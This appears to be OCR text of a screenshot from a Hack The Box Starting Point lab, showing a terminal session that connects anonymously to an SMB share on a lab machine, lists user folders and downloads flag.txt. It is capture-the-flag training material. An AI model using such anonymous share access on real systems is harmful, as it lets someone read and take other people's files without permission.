 Hacking Labs | Virtual Hacking
HTB Account
Hack The Box :: Starting Point
HTB Viewer
vnc.htb-cloud.com/index.php
J
Applications Places System
Fri Sep 19, 10:54
VPN - 10.10.15.48 [76.4 ms]
Parrot Terminal
File Edit View Search Terminal Help
┌─[eu-starting-point-2-dhcp]─[10.10.15.48]─[jmohite@htb-qkxo4bnywf]─[~]
└──╼ [★]$ smbclient //10.129.132.65/Workshares -N
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Mon Mar 29 03:22:01 2021
.. D 0 Mon Mar 29 03:22:01 2021
Amy.J D 0 Mon Mar 29 04:08:24 2021
James.P D 0 Thu Jun 3 03:38:03 2021
5114111 blocks of size 4096. 1753011 blocks available
smb: \> cat James.P
cat: command not found
smb: \> cd James.P
smb: \James.P\> ls
. D 0 Thu Jun 3 03:38:03 2021
.. D 0 Thu Jun 3 03:38:03 2021
flag.txt A 32 Mon Mar 29 04:26:57 2021
5114111 blocks of size 4096. 1753011 blocks available
smb: \James.P\> get flag.txt
getting file \James.P\flag.txt of size 32 as flag.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
smb: \James.P\>
Menu
[VNC config]
Parrot Terminal
4
Air: Moderate
Sunday
Search
J
ENG
IN
21:24
19-09-2025